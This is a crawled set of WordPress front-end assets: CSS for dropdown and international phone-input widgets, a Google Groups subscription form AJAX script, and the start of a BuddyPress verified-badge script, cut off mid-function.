.selectize-control.single .selectize-input:after {
  content: " ";
  display: block;
  position: absolute;
  top: 50%;
  right: calc(0.75rem + 5px);
  margin-top: -3px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 5px 5px 0;
  border-color: #343a40 transparent transparent;
}

.selectize-control.single .selectize-input.dropdown-active:after {
  margin-top: -4px;
  border-width: 0 5px 5px;
  border-color: transparent transparent #343a40;
}

.selectize-control.rtl {
  text-align: right;
}

.selectize-control.rtl.single .selectize-input:after {
  left: calc(0.75rem + 5px);
  right: auto;
}

.selectize-control.rtl .selectize-input > input {
  margin: 0 4px 0 -2px !important;
}

.selectize-control .selectize-input.disabled {
  opacity: 0.5;
  background-color: #fff;
}

.selectize-dropdown, .selectize-dropdown.form-control {
  height: auto;
  padding: 0;
  margin: 2px 0 0;
  z-index: 1000;
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem;
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
}

.selectize-dropdown .optgroup-header {
  font-size: 0.875rem;
  line-height: 1.5;
}

.selectize-dropdown .optgroup:first-child:before {
  display: none;
}

.selectize-dropdown .optgroup:before {
  content: " ";
  display: block;
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid rgba(0, 0, 0, 0.15);
  margin-left: -0.75rem;
  margin-right: -0.75rem;
}

.selectize-dropdown .create {
  padding-left: 0.75rem;
}

.selectize-dropdown-content {
  padding: 5px 0;
}

.selectize-dropdown-emptyoptionlabel {
  text-align: center;
}

.selectize-input {
  min-height: calc(1.5em + 0.75rem + 2px);
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .selectize-input {
    transition: none;
  }
}
.selectize-input.dropdown-active {
  border-radius: 0.25rem;
}

.selectize-input.dropdown-active::before {
  display: none;
}

.selectize-input.focus {
  border-color: #86b7fe;
  outline: 0;
  box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.is-invalid .selectize-input {
  border-color: #dc3545;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.is-invalid .selectize-input:focus {
  border-color: #bd2130;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #eb8c95;
}

.selectize-control.form-control-sm .selectize-input.has-items {
  min-height: calc(1.5em + 0.5rem + 2px) !important;
  height: calc(1.5em + 0.5rem + 2px);
  padding: 0.25rem 0.5rem !important;
  font-size: 0.875rem;
  line-height: 1.25;
}

.selectize-control.multi .selectize-input.has-items {
  height: auto;
  padding-left: calc(0.75rem - 5px);
  padding-right: calc(0.75rem - 5px);
}

.form-control.selectize-control {
  padding: 0;
  height: auto;
  border: 0;
  background: 0 0;
  box-shadow: none;
  border-radius: 0;
}

.input-group .selectize-input {
  overflow: unset;
  border-radius: 0 0.25rem 0.25rem 0;
}

/*!
 * International Telephone Input v18.2.1
 * https://github.com/jackocnr/intl-tel-input.git
 */
.iti {
  position: relative;
  display: inline-block;
}

.iti * {
  box-sizing: border-box;
}

.iti__hide {
  display: none;
}

.iti__v-hide {
  visibility: hidden;
}

.iti input, .iti input[type=tel], .iti input[type=text] {
  position: relative;
  z-index: 0;
  margin-top: 0 !important;
  margin-bottom: 0 !important;
  padding-right: 36px;
  margin-right: 0;
}

.iti__flag-container {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  padding: 1px;
}

.iti__selected-flag {
  z-index: 1;
  position: relative;
  display: flex;
  align-items: center;
  height: 100%;
  padding: 0 6px 0 8px;
}

.iti__arrow {
  margin-left: 6px;
  width: 0;
  height: 0;
  border-left: 3px solid transparent;
  border-right: 3px solid transparent;
  border-top: 4px solid #555;
}

[dir=rtl] .iti__arrow {
  margin-right: 6px;
  margin-left: 0;
}

.iti__arrow--up {
  border-top: none;
  border-bottom: 4px solid #555;
}

.iti__country-list {
  position: absolute;
  z-index: 2;
  list-style: none;
  padding: 0;
  margin: 0 0 0 -1px;
  box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
  background-color: #fff;
  border: 1px solid #ccc;
  white-space: nowrap;
  max-height: 200px;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
}

.iti__country-list--dropup {
  bottom: 100%;
  margin-bottom: -1px;
}

@media (max-width: 500px) {
  .iti__country-list {
    white-space: normal;
  }
}
.iti__flag-box {
  display: inline-block;
  width: 20px;
}

.iti__divider {
  padding-bottom: 5px;
  margin-bottom: 5px;
  border-bottom: 1px solid #ccc;
}

.iti__country {
  display: flex;
  align-items: center;
  padding: 5px 10px;
  outline: 0;
}

.iti__dial-code {
  color: #999;
}

.iti__country.iti__highlight {
  background-color: rgba(0, 0, 0, 0.05);
}

.iti__country-name, .iti__flag-box {
  margin-right: 6px;
}

[dir=rtl] .iti__country-name, [dir=rtl] .iti__flag-box {
  margin-right: 0;
  margin-left: 6px;
}

.iti--allow-dropdown input, .iti--allow-dropdown input[type=tel], .iti--allow-dropdown input[type=text], .iti--separate-dial-code input, .iti--separate-dial-code input[type=tel], .iti--separate-dial-code input[type=text] {
  padding-right: 6px;
  padding-left: 52px;
  margin-left: 0;
}

[dir=rtl] .iti--allow-dropdown input, [dir=rtl] .iti--allow-dropdown input[type=tel], [dir=rtl] .iti--allow-dropdown input[type=text], [dir=rtl] .iti--separate-dial-code input, [dir=rtl] .iti--separate-dial-code input[type=tel], [dir=rtl] .iti--separate-dial-code input[type=text] {
  padding-right: 52px;
  padding-left: 6px;
  margin-right: 0;
}

.iti--allow-dropdown .iti__flag-container, .iti--separate-dial-code .iti__flag-container {
  right: auto;
  left: 0;
}

[dir=rtl] .iti--allow-dropdown .iti__flag-container, [dir=rtl] .iti--separate-dial-code .iti__flag-container {
  right: 0;
  left: auto;
}

.iti--allow-dropdown .iti__flag-container:hover {
  cursor: pointer;
}

.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag {
  background-color: rgba(0, 0, 0, 0.05);
}

.iti--allow-dropdown input[disabled] + .iti__flag-container:hover, .iti--allow-dropdown input[readonly] + .iti__flag-container:hover {
  cursor: default;
}

.iti--allow-dropdown input[disabled] + .iti__flag-container:hover .iti__selected-flag, .iti--allow-dropdown input[readonly] + .iti__flag-container:hover .iti__selected-flag {
  background-color: transparent;
}

.iti--separate-dial-code .iti__selected-flag {
  background-color: rgba(0, 0, 0, 0.05);
}

.iti--separate-dial-code.iti--show-flags .iti__selected-dial-code {
  margin-left: 6px;
}

[dir=rtl] .iti--separate-dial-code.iti--show-flags .iti__selected-dial-code {
  margin-left: 0;
  margin-right: 6px;
}

.iti--container {
  position: absolute;
  top: -1000px;
  left: -1000px;
  z-index: 1060;
  padding: 1px;
}

.iti--container:hover {
  cursor: pointer;
}

.iti-mobile .iti--container {
  top: 30px;
  bottom: 30px;
  left: 30px;
  right: 30px;
  position: fixed;
}

.iti-mobile .iti__country-list {
  max-height: 100%;
  width: 100%;
}

.iti-mobile .iti__country {
  padding: 10px 10px;
  line-height: 1.5em;
}

.iti__flag {
  width: 20px;
}

.iti__flag.iti__be {
  width: 18px;
}

.iti__flag.iti__ch {
  width: 15px;
}

.iti__flag.iti__mc {
  width: 19px;
}

.iti__flag.iti__ne {
  width: 18px;
}

.iti__flag.iti__np {
  width: 13px;
}

.iti__flag.iti__va {
  width: 15px;
}

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
  .iti__flag {
    background-size: 5762px 15px;
  }
}
.iti__flag.iti__ac {
  height: 10px;
  background-position: 0 0;
}

.iti__flag.iti__ad {
  height: 14px;
  background-position: -22px 0;
}

.iti__flag.iti__ae {
  height: 10px;
  background-position: -44px 0;
}

.iti__flag.iti__af {
  height: 14px;
  background-position: -66px 0;
}

.iti__flag.iti__ag {
  height: 14px;
  background-position: -88px 0;
}

.iti__flag.iti__ai {
  height: 10px;
  background-position: -110px 0;
}

.iti__flag.iti__al {
  height: 15px;
  background-position: -132px 0;
}

.iti__flag.iti__am {
  height: 10px;
  background-position: -154px 0;
}

.iti__flag.iti__ao {
  height: 14px;
  background-position: -176px 0;
}

.iti__flag.iti__aq {
  height: 14px;
  background-position: -198px 0;
}

.iti__flag.iti__ar {
  height: 13px;
  background-position: -220px 0;
}

.iti__flag.iti__as {
  height: 10px;
  background-position: -242px 0;
}

.iti__flag.iti__at {
  height: 14px;
  background-position: -264px 0;
}

.iti__flag.iti__au {
  height: 10px;
  background-position: -286px 0;
}

.iti__flag.iti__aw {
  height: 14px;
  background-position: -308px 0;
}

.iti__flag.iti__ax {
  height: 13px;
  background-position: -330px 0;
}

.iti__flag.iti__az {
  height: 10px;
  background-position: -352px 0;
}

.iti__flag.iti__ba {
  height: 10px;
  background-position: -374px 0;
}

.iti__flag.iti__bb {
  height: 14px;
  background-position: -396px 0;
}

.iti__flag.iti__bd {
  height: 12px;
  background-position: -418px 0;
}

.iti__flag.iti__be {
  height: 15px;
  background-position: -440px 0;
}

.iti__flag.iti__bf {
  height: 14px;
  background-position: -460px 0;
}

.iti__flag.iti__bg {
  height: 12px;
  background-position: -482px 0;
}

.iti__flag.iti__bh {
  height: 12px;
  background-position: -504px 0;
}

.iti__flag.iti__bi {
  height: 12px;
  background-position: -526px 0;
}

.iti__flag.iti__bj {
  height: 14px;
  background-position: -548px 0;
}

.iti__flag.iti__bl {
  height: 14px;
  background-position: -570px 0;
}

.iti__flag.iti__bm {
  height: 10px;
  background-position: -592px 0;
}

.iti__flag.iti__bn {
  height: 10px;
  background-position: -614px 0;
}

.iti__flag.iti__bo {
  height: 14px;
  background-position: -636px 0;
}

.iti__flag.iti__bq {
  height: 14px;
  background-position: -658px 0;
}

.iti__flag.iti__br {
  height: 14px;
  background-position: -680px 0;
}

.iti__flag.iti__bs {
  height: 10px;
  background-position: -702px 0;
}

.iti__flag.iti__bt {
  height: 14px;
  background-position: -724px 0;
}

.iti__flag.iti__bv {
  height: 15px;
  background-position: -746px 0;
}

.iti__flag.iti__bw {
  height: 14px;
  background-position: -768px 0;
}

.iti__flag.iti__by {
  height: 10px;
  background-position: -790px 0;
}

.iti__flag.iti__bz {
  height: 12px;
  background-position: -812px 0;
}

.iti__flag.iti__ca {
  height: 10px;
  background-position: -834px 0;
}

.iti__flag.iti__cc {
  height: 10px;
  background-position: -856px 0;
}

.iti__flag.iti__cd {
  height: 15px;
  background-position: -878px 0;
}

.iti__flag.iti__cf {
  height: 14px;
  background-position: -900px 0;
}

.iti__flag.iti__cg {
  height: 14px;
  background-position: -922px 0;
}

.iti__flag.iti__ch {
  height: 15px;
  background-position: -944px 0;
}

.iti__flag.iti__ci {
  height: 14px;
  background-position: -961px 0;
}

.iti__flag.iti__ck {
  height: 10px;
  background-position: -983px 0;
}

.iti__flag.iti__cl {
  height: 14px;
  background-position: -1005px 0;
}

.iti__flag.iti__cm {
  height: 14px;
  background-position: -1027px 0;
}

.iti__flag.iti__cn {
  height: 14px;
  background-position: -1049px 0;
}

.iti__flag.iti__co {
  height: 14px;
  background-position: -1071px 0;
}

.iti__flag.iti__cp {
  height: 14px;
  background-position: -1093px 0;
}

.iti__flag.iti__cq {
  height: 12px;
  background-position: -1115px 0;
}

.iti__flag.iti__cr {
  height: 12px;
  background-position: -1137px 0;
}

.iti__flag.iti__cu {
  height: 10px;
  background-position: -1159px 0;
}

.iti__flag.iti__cv {
  height: 12px;
  background-position: -1181px 0;
}

.iti__flag.iti__cw {
  height: 14px;
  background-position: -1203px 0;
}

.iti__flag.iti__cx {
  height: 10px;
  background-position: -1225px 0;
}

.iti__flag.iti__cy {
  height: 14px;
  background-position: -1247px 0;
}

.iti__flag.iti__cz {
  height: 14px;
  background-position: -1269px 0;
}

.iti__flag.iti__de {
  height: 12px;
  background-position: -1291px 0;
}

.iti__flag.iti__dg {
  height: 10px;
  background-position: -1313px 0;
}

.iti__flag.iti__dj {
  height: 14px;
  background-position: -1335px 0;
}

.iti__flag.iti__dk {
  height: 15px;
  background-position: -1357px 0;
}

.iti__flag.iti__dm {
  height: 10px;
  background-position: -1379px 0;
}

.iti__flag.iti__do {
  height: 14px;
  background-position: -1401px 0;
}

.iti__flag.iti__dz {
  height: 14px;
  background-position: -1423px 0;
}

.iti__flag.iti__ea {
  height: 14px;
  background-position: -1445px 0;
}

.iti__flag.iti__ec {
  height: 14px;
  background-position: -1467px 0;
}

.iti__flag.iti__ee {
  height: 13px;
  background-position: -1489px 0;
}

.iti__flag.iti__eg {
  height: 14px;
  background-position: -1511px 0;
}

.iti__flag.iti__eh {
  height: 10px;
  background-position: -1533px 0;
}

.iti__flag.iti__er {
  height: 10px;
  background-position: -1555px 0;
}

.iti__flag.iti__es {
  height: 14px;
  background-position: -1577px 0;
}

.iti__flag.iti__et {
  height: 10px;
  background-position: -1599px 0;
}

.iti__flag.iti__eu {
  height: 14px;
  background-position: -1621px 0;
}

.iti__flag.iti__ez {
  height: 14px;
  background-position: -1643px 0;
}

.iti__flag.iti__fi {
  height: 12px;
  background-position: -1665px 0;
}

.iti__flag.iti__fj {
  height: 10px;
  background-position: -1687px 0;
}

.iti__flag.iti__fk {
  height: 10px;
  background-position: -1709px 0;
}

.iti__flag.iti__fm {
  height: 11px;
  background-position: -1731px 0;
}

.iti__flag.iti__fo {
  height: 15px;
  background-position: -1753px 0;
}

.iti__flag.iti__fr {
  height: 14px;
  background-position: -1775px 0;
}

.iti__flag.iti__fx {
  height: 14px;
  background-position: -1797px 0;
}

.iti__flag.iti__ga {
  height: 15px;
  background-position: -1819px 0;
}

.iti__flag.iti__gb {
  height: 10px;
  background-position: -1841px 0;
}

.iti__flag.iti__gd {
  height: 12px;
  background-position: -1863px 0;
}

.iti__flag.iti__ge {
  height: 14px;
  background-position: -1885px 0;
}

.iti__flag.iti__gf {
  height: 14px;
  background-position: -1907px 0;
}

.iti__flag.iti__gg {
  height: 14px;
  background-position: -1929px 0;
}

.iti__flag.iti__gh {
  height: 14px;
  background-position: -1951px 0;
}

.iti__flag.iti__gi {
  height: 10px;
  background-position: -1973px 0;
}

.iti__flag.iti__gl {
  height: 14px;
  background-position: -1995px 0;
}

.iti__flag.iti__gm {
  height: 14px;
  background-position: -2017px 0;
}

.iti__flag.iti__gn {
  height: 14px;
  background-position: -2039px 0;
}

.iti__flag.iti__gp {
  height: 14px;
  background-position: -2061px 0;
}

.iti__flag.iti__gq {
  height: 14px;
  background-position: -2083px 0;
}

.iti__flag.iti__gr {
  height: 14px;
  background-position: -2105px 0;
}

.iti__flag.iti__gs {
  height: 10px;
  background-position: -2127px 0;
}

.iti__flag.iti__gt {
  height: 13px;
  background-position: -2149px 0;
}

.iti__flag.iti__gu {
  height: 11px;
  background-position: -2171px 0;
}

.iti__flag.iti__gw {
  height: 10px;
  background-position: -2193px 0;
}

.iti__flag.iti__gy {
  height: 12px;
  background-position: -2215px 0;
}

.iti__flag.iti__hk {
  height: 14px;
  background-position: -2237px 0;
}

.iti__flag.iti__hm {
  height: 10px;
  background-position: -2259px 0;
}

.iti__flag.iti__hn {
  height: 10px;
  background-position: -2281px 0;
}

.iti__flag.iti__hr {
  height: 10px;
  background-position: -2303px 0;
}

.iti__flag.iti__ht {
  height: 12px;
  background-position: -2325px 0;
}

.iti__flag.iti__hu {
  height: 10px;
  background-position: -2347px 0;
}

.iti__flag.iti__ic {
  height: 14px;
  background-position: -2369px 0;
}

.iti__flag.iti__id {
  height: 14px;
  background-position: -2391px 0;
}

.iti__flag.iti__ie {
  height: 10px;
  background-position: -2413px 0;
}

.iti__flag.iti__il {
  height: 15px;
  background-position: -2435px 0;
}

.iti__flag.iti__im {
  height: 10px;
  background-position: -2457px 0;
}

.iti__flag.iti__in {
  height: 14px;
  background-position: -2479px 0;
}

.iti__flag.iti__io {
  height: 10px;
  background-position: -2501px 0;
}

.iti__flag.iti__iq {
  height: 14px;
  background-position: -2523px 0;
}

.iti__flag.iti__ir {
  height: 12px;
  background-position: -2545px 0;
}

.iti__flag.iti__is {
  height: 15px;
  background-position: -2567px 0;
}

.iti__flag.iti__it {
  height: 14px;
  background-position: -2589px 0;
}

.iti__flag.iti__je {
  height: 12px;
  background-position: -2611px 0;
}

.iti__flag.iti__jm {
  height: 10px;
  background-position: -2633px 0;
}

.iti__flag.iti__jo {
  height: 10px;
  background-position: -2655px 0;
}

.iti__flag.iti__jp {
  height: 14px;
  background-position: -2677px 0;
}

.iti__flag.iti__ke {
  height: 14px;
  background-position: -2699px 0;
}

.iti__flag.iti__kg {
  height: 12px;
  background-position: -2721px 0;
}

.iti__flag.iti__kh {
  height: 13px;
  background-position: -2743px 0;
}

.iti__flag.iti__ki {
  height: 10px;
  background-position: -2765px 0;
}

.iti__flag.iti__km {
  height: 12px;
  background-position: -2787px 0;
}

.iti__flag.iti__kn {
  height: 14px;
  background-position: -2809px 0;
}

.iti__flag.iti__kp {
  height: 10px;
  background-position: -2831px 0;
}

.iti__flag.iti__kr {
  height: 14px;
  background-position: -2853px 0;
}

.iti__flag.iti__kw {
  height: 10px;
  background-position: -2875px 0;
}

.iti__flag.iti__ky {
  height: 10px;
  background-position: -2897px 0;
}

.iti__flag.iti__kz {
  height: 10px;
  background-position: -2919px 0;
}

.iti__flag.iti__la {
  height: 14px;
  background-position: -2941px 0;
}

.iti__flag.iti__lb {
  height: 14px;
  background-position: -2963px 0;
}

.iti__flag.iti__lc {
  height: 10px;
  background-position: -2985px 0;
}

.iti__flag.iti__li {
  height: 12px;
  background-position: -3007px 0;
}

.iti__flag.iti__lk {
  height: 10px;
  background-position: -3029px 0;
}

.iti__flag.iti__lr {
  height: 11px;
  background-position: -3051px 0;
}

.iti__flag.iti__ls {
  height: 14px;
  background-position: -3073px 0;
}

.iti__flag.iti__lt {
  height: 12px;
  background-position: -3095px 0;
}

.iti__flag.iti__lu {
  height: 12px;
  background-position: -3117px 0;
}

.iti__flag.iti__lv {
  height: 10px;
  background-position: -3139px 0;
}

.iti__flag.iti__ly {
  height: 10px;
  background-position: -3161px 0;
}

.iti__flag.iti__ma {
  height: 14px;
  background-position: -3183px 0;
}

.iti__flag.iti__mc {
  height: 15px;
  background-position: -3205px 0;
}

.iti__flag.iti__md {
  height: 10px;
  background-position: -3226px 0;
}

.iti__flag.iti__me {
  height: 10px;
  background-position: -3248px 0;
}

.iti__flag.iti__mf {
  height: 14px;
  background-position: -3270px 0;
}

.iti__flag.iti__mg {
  height: 14px;
  background-position: -3292px 0;
}

.iti__flag.iti__mh {
  height: 11px;
  background-position: -3314px 0;
}

.iti__flag.iti__mk {
  height: 10px;
  background-position: -3336px 0;
}

.iti__flag.iti__ml {
  height: 14px;
  background-position: -3358px 0;
}

.iti__flag.iti__mm {
  height: 14px;
  background-position: -3380px 0;
}

.iti__flag.iti__mn {
  height: 10px;
  background-position: -3402px 0;
}

.iti__flag.iti__mo {
  height: 14px;
  background-position: -3424px 0;
}

.iti__flag.iti__mp {
  height: 10px;
  background-position: -3446px 0;
}

.iti__flag.iti__mq {
  height: 14px;
  background-position: -3468px 0;
}

.iti__flag.iti__mr {
  height: 14px;
  background-position: -3490px 0;
}

.iti__flag.iti__ms {
  height: 10px;
  background-position: -3512px 0;
}

.iti__flag.iti__mt {
  height: 14px;
  background-position: -3534px 0;
}

.iti__flag.iti__mu {
  height: 14px;
  background-position: -3556px 0;
}

.iti__flag.iti__mv {
  height: 14px;
  background-position: -3578px 0;
}

.iti__flag.iti__mw {
  height: 14px;
  background-position: -3600px 0;
}

.iti__flag.iti__mx {
  height: 12px;
  background-position: -3622px 0;
}

.iti__flag.iti__my {
  height: 10px;
  background-position: -3644px 0;
}

.iti__flag.iti__mz {
  height: 14px;
  background-position: -3666px 0;
}

.iti__flag.iti__na {
  height: 14px;
  background-position: -3688px 0;
}

.iti__flag.iti__nc {
  height: 10px;
  background-position: -3710px 0;
}

.iti__flag.iti__ne {
  height: 15px;
  background-position: -3732px 0;
}

.iti__flag.iti__nf {
  height: 10px;
  background-position: -3752px 0;
}

.iti__flag.iti__ng {
  height: 10px;
  background-position: -3774px 0;
}

.iti__flag.iti__ni {
  height: 12px;
  background-position: -3796px 0;
}

.iti__flag.iti__nl {
  height: 14px;
  background-position: -3818px 0;
}

.iti__flag.iti__no {
  height: 15px;
  background-position: -3840px 0;
}

.iti__flag.iti__np {
  height: 15px;
  background-position: -3862px 0;
}

.iti__flag.iti__nr {
  height: 10px;
  background-position: -3877px 0;
}

.iti__flag.iti__nu {
  height: 10px;
  background-position: -3899px 0;
}

.iti__flag.iti__nz {
  height: 10px;
  background-position: -3921px 0;
}

.iti__flag.iti__om {
  height: 10px;
  background-position: -3943px 0;
}

.iti__flag.iti__pa {
  height: 14px;
  background-position: -3965px 0;
}

.iti__flag.iti__pe {
  height: 14px;
  background-position: -3987px 0;
}

.iti__flag.iti__pf {
  height: 14px;
  background-position: -4009px 0;
}

.iti__flag.iti__pg {
  height: 15px;
  background-position: -4031px 0;
}

.iti__flag.iti__ph {
  height: 10px;
  background-position: -4053px 0;
}

.iti__flag.iti__pk {
  height: 14px;
  background-position: -4075px 0;
}

.iti__flag.iti__pl {
  height: 13px;
  background-position: -4097px 0;
}

.iti__flag.iti__pm {
  height: 14px;
  background-position: -4119px 0;
}

.iti__flag.iti__pn {
  height: 10px;
  background-position: -4141px 0;
}

.iti__flag.iti__pr {
  height: 14px;
  background-position: -4163px 0;
}

.iti__flag.iti__ps {
  height: 10px;
  background-position: -4185px 0;
}

.iti__flag.iti__pt {
  height: 14px;
  background-position: -4207px 0;
}

.iti__flag.iti__pw {
  height: 13px;
  background-position: -4229px 0;
}

.iti__flag.iti__py {
  height: 11px;
  background-position: -4251px 0;
}

.iti__flag.iti__qa {
  height: 8px;
  background-position: -4273px 0;
}

.iti__flag.iti__re {
  height: 14px;
  background-position: -4295px 0;
}

.iti__flag.iti__ro {
  height: 14px;
  background-position: -4317px 0;
}

.iti__flag.iti__rs {
  height: 14px;
  background-position: -4339px 0;
}

.iti__flag.iti__ru {
  height: 14px;
  background-position: -4361px 0;
}

.iti__flag.iti__rw {
  height: 14px;
  background-position: -4383px 0;
}

.iti__flag.iti__sa {
  height: 14px;
  background-position: -4405px 0;
}

.iti__flag.iti__sb {
  height: 10px;
  background-position: -4427px 0;
}

.iti__flag.iti__sc {
  height: 10px;
  background-position: -4449px 0;
}

.iti__flag.iti__sd {
  height: 10px;
  background-position: -4471px 0;
}

.iti__flag.iti__se {
  height: 13px;
  background-position: -4493px 0;
}

.iti__flag.iti__sg {
  height: 14px;
  background-position: -4515px 0;
}

.iti__flag.iti__sh {
  height: 10px;
  background-position: -4537px 0;
}

.iti__flag.iti__si {
  height: 10px;
  background-position: -4559px 0;
}

.iti__flag.iti__sj {
  height: 15px;
  background-position: -4581px 0;
}

.iti__flag.iti__sk {
  height: 14px;
  background-position: -4603px 0;
}

.iti__flag.iti__sl {
  height: 14px;
  background-position: -4625px 0;
}

.iti__flag.iti__sm {
  height: 15px;
  background-position: -4647px 0;
}

.iti__flag.iti__sn {
  height: 14px;
  background-position: -4669px 0;
}

.iti__flag.iti__so {
  height: 14px;
  background-position: -4691px 0;
}

.iti__flag.iti__sr {
  height: 14px;
  background-position: -4713px 0;
}

.iti__flag.iti__ss {
  height: 10px;
  background-position: -4735px 0;
}

.iti__flag.iti__st {
  height: 10px;
  background-position: -4757px 0;
}

.iti__flag.iti__su {
  height: 10px;
  background-position: -4779px 0;
}

.iti__flag.iti__sv {
  height: 12px;
  background-position: -4801px 0;
}

.iti__flag.iti__sx {
  height: 14px;
  background-position: -4823px 0;
}

.iti__flag.iti__sy {
  height: 14px;
  background-position: -4845px 0;
}

.iti__flag.iti__sz {
  height: 14px;
  background-position: -4867px 0;
}

.iti__flag.iti__ta {
  height: 10px;
  background-position: -4889px 0;
}

.iti__flag.iti__tc {
  height: 10px;
  background-position: -4911px 0;
}

.iti__flag.iti__td {
  height: 14px;
  background-position: -4933px 0;
}

.iti__flag.iti__tf {
  height: 14px;
  background-position: -4955px 0;
}

.iti__flag.iti__tg {
  height: 13px;
  background-position: -4977px 0;
}

.iti__flag.iti__th {
  height: 14px;
  background-position: -4999px 0;
}

.iti__flag.iti__tj {
  height: 10px;
  background-position: -5021px 0;
}

.iti__flag.iti__tk {
  height: 10px;
  background-position: -5043px 0;
}

.iti__flag.iti__tl {
  height: 10px;
  background-position: -5065px 0;
}

.iti__flag.iti__tm {
  height: 14px;
  background-position: -5087px 0;
}

.iti__flag.iti__tn {
  height: 14px;
  background-position: -5109px 0;
}

.iti__flag.iti__to {
  height: 10px;
  background-position: -5131px 0;
}

.iti__flag.iti__tr {
  height: 14px;
  background-position: -5153px 0;
}

.iti__flag.iti__tt {
  height: 12px;
  background-position: -5175px 0;
}

.iti__flag.iti__tv {
  height: 10px;
  background-position: -5197px 0;
}

.iti__flag.iti__tw {
  height: 14px;
  background-position: -5219px 0;
}

.iti__flag.iti__tz {
  height: 14px;
  background-position: -5241px 0;
}

.iti__flag.iti__ua {
  height: 14px;
  background-position: -5263px 0;
}

.iti__flag.iti__ug {
  height: 14px;
  background-position: -5285px 0;
}

.iti__flag.iti__uk {
  height: 10px;
  background-position: -5307px 0;
}

.iti__flag.iti__um {
  height: 11px;
  background-position: -5329px 0;
}

.iti__flag.iti__un {
  height: 14px;
  background-position: -5351px 0;
}

.iti__flag.iti__us {
  height: 11px;
  background-position: -5373px 0;
}

.iti__flag.iti__uy {
  height: 14px;
  background-position: -5395px 0;
}

.iti__flag.iti__uz {
  height: 10px;
  background-position: -5417px 0;
}

.iti__flag.iti__va {
  height: 15px;
  background-position: -5439px 0;
}

.iti__flag.iti__vc {
  height: 14px;
  background-position: -5456px 0;
}

.iti__flag.iti__ve {
  height: 14px;
  background-position: -5478px 0;
}

.iti__flag.iti__vg {
  height: 10px;
  background-position: -5500px 0;
}

.iti__flag.iti__vi {
  height: 14px;
  background-position: -5522px 0;
}

.iti__flag.iti__vn {
  height: 14px;
  background-position: -5544px 0;
}

.iti__flag.iti__vu {
  height: 12px;
  background-position: -5566px 0;
}

.iti__flag.iti__wf {
  height: 14px;
  background-position: -5588px 0;
}

.iti__flag.iti__ws {
  height: 10px;
  background-position: -5610px 0;
}

.iti__flag.iti__xk {
  height: 15px;
  background-position: -5632px 0;
}

.iti__flag.iti__ye {
  height: 14px;
  background-position: -5654px 0;
}

.iti__flag.iti__yt {
  height: 14px;
  background-position: -5676px 0;
}

.iti__flag.iti__za {
  height: 14px;
  background-position: -5698px 0;
}

.iti__flag.iti__zm {
  height: 14px;
  background-position: -5720px 0;
}

.iti__flag.iti__zw {
  height: 10px;
  background-position: -5742px 0;
}

.iti__flag {
  height: 15px;
  box-shadow: 0 0 1px 0 #888;
  background-image: url(../img/flags.png?1);
  background-repeat: no-repeat;
  background-color: #dbdbdb;
  background-position: 20px 0;
}

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
  .iti__flag {
    background-image: url(../img/flags@2x.png?1);
  }
}
.iti__flag.iti__np {
  background-color: transparent;
}

/*# sourceMappingURL=events-manager.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://pensamientocomplejo.org/wp-content/plugins/subscribe-google-groups/js/process.js?ver=1768731077
body_size: 2018
content:
/**
 * Google Groups Subscribe
 *
 * AJAX processing for email submission form
 * - add <input type=hidden name=ajax value=ajax> fields to GGS forms
 * - hijack form submission, send forms using AJAX
 * - display status message when data is received
 *
 *
 * wp-subscribe-google-groups - WordPress Plugin/Widget for subscribing to Google Groups.
 * Copyright (C) 2017 Seravo Oy <https://seravo.com>
 *
 * This program is free software; you can redistribute it and/or modify
 * it under the terms of the GNU General Public License as published by
 * the Free Software Foundation; either version 2 of the License, or
 * (at your option) any later version.
 *
 * This program is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 * GNU General Public License for more details.
 *
 * You should have received a copy of the GNU General Public License along
 * with this program; if not, write to the Free Software Foundation, Inc.,
 * 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
 */

jQuery(document).ready(function($) {
  var url = Google_Groups_Subscribe_AJAX.ajaxUrl;
  var ggs_forms = '.widget.' + Google_Groups_Subscribe_AJAX.class + ' form';

  // On submit, prevent default action & do AJAX query,
  // display status when finished
  $(ggs_forms).on('submit', function(event) {
    event.preventDefault();
    $.post(url, $(this).serialize(), function(data) {
      // FIXME: This can be done in a much cleaner way.
      var id = Google_Groups_Subscribe_AJAX.class + '-' + parseInt(data['widget_number']);
      var e = $('#' + id + ' .status');

      // FIXME: blocks below move when .status is resized
      if (data.status == 'success') {
        e.text(Google_Groups_Subscribe_AJAX.successMessage);
        e.show().fadeOut(10000);
      } else {
        e.text(Google_Groups_Subscribe_AJAX.errorMessage);
        e.show().fadeOut(10000);
      }
    });
  });
});


--- FILE ---
content_type: text/javascript
request_url: https://pensamientocomplejo.org/wp-content/plugins/bp-verified-member/assets/js/main.js?ver=1.2.6
body_size: 4517
content:
jQuery( function( $ ) {
	if ( window.bpVerifiedMember ) {
		/**
		 * Init badges of a given type throughout the page
		 *
		 * @param {string} type Type of badge to init (verified, unverified)
		 */
		var initBadges = function ( type ) {

			// Remove badge HTML from "title" attributes
			$( '[title*=\'' + bpVerifiedMember[ type + 'BadgeHtml' ] + '\']' ).each( function() {
				$( this ).attr( 'title', $( this ).attr( 'title' ).replace( bpVerifiedMember[ type + 'BadgeHtml' ], '' ) );
			} );

			// Remove badge HTML from "data-bp-tooltip" attributes
			$( '[data-bp-tooltip*=\'' + bpVerifiedMember[ type + 'BadgeHtml' ] + '\']' ).each( function() {
